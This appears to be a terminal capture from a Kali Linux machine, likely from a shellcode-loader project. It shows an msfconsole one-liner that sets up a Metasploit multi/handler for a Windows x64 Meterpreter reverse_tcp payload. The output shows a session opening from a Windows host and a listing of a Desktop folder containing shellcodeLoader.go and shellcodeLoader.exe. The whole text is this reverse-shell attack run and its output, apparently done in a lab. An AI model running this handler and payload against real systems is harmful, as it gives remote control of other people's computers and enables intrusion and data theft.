 (root㉿kali)-[~/Desktop/shellcode]
# msfconsole -qx "use exploit/multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_tcp; set LHOST 192.168.199.128; set LPORT 4444; run"
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
LHOST => 192.168.199.128
LPORT => 4444
[*] Started reverse TCP handler on 192.168.199.128:4444
[*] Sending stage (201798 bytes) to 192.168.199.1
[*] Meterpreter session 1 opened (192.168.199.128:4444 -> 192.168.199.1:55960) at 2024-06-03 16:55:39 +0800
meterpreter > dir
Listing: C:\Users\ArchDell\Desktop\Leetcode
===========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 4096 dir 2024-06-03 16:27:11 +0800 .idea
100666/rw-rw-rw- 661 fil 2024-04-24 10:43:46 +0800 AmountOfTime.go
100666/rw-rw-rw- 343 fil 2024-04-28 15:13:33 +0800 BaseNeg2.go
100666/rw-rw-rw- 632 fil 2024-04-29 18:06:16 +0800 DiagonalSort.go
100666/rw-rw-rw- 212 fil 2024-04-25 10:46:40 +0800 DistanceTraveled.go
100666/rw-rw-rw- 455 fil 2024-05-19 19:08:43 +0800 LargestRectangleArea.go
100666/rw-rw-rw- 518 fil 2024-04-23 14:38:58 +0800 MaxSatisfied.go
100666/rw-rw-rw- 532 fil 2024-05-09 15:00:32 +0800 MinimumRefill.go
100666/rw-rw-rw- 162 fil 2024-04-30 13:18:35 +0800 NumberOfEmployeesWhoMetTarget.go
100666/rw-rw-rw- 99 fil 2024-05-13 16:18:01 +0800 OrangesRotting.go
100666/rw-rw-rw- 119 fil 2024-04-25 19:48:24 +0800 config.json
100666/rw-rw-rw- 25 fil 2024-04-23 14:06:15 +0800 go.mod
100666/rw-rw-rw- 1990 fil 2024-04-28 15:01:58 +0800 login.go
100666/rw-rw-rw- 2150 fil 2024-04-25 20:05:30 +0800 login_miao_nosecret.py
100777/rwxrwxrwx 7660032 fil 2024-04-25 20:00:50 +0800 main.exe
100666/rw-rw-rw- 2015 fil 2024-06-02 21:36:15 +0800 main.go
100777/rwxrwxrwx 1341440 fil 2024-06-03 16:53:22 +0800 shellcodeLoader.exe
100666/rw-rw-rw- 7502 fil 2024-06-03 14:51:12 +0800 shellcodeLoader.go
meterpreter >